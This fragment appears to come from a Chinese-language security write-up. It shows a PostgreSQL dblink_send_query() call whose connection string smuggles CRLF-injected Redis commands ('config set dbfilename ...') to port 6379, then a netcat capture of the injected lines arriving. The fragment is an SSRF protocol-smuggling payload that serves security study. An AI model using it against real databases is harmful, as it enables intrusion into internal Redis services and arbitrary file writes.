 • dblink_send_query() 发起远程查询
SELECT dblink_send_query(
‘host=127.0.0.1
dbname=quit
user=\'\r\nconfig set dbfilename wyssrf\r\n\quit\r\n’
password=1 port=6379 sslmode=disable’,
'select version();’
);
服务器回显
[root@localhost ~]# nc -l -vv 6379
Connection from 127.0.0.1 port 6379 [tcp/*]
config set dbfilename wyssrf
quit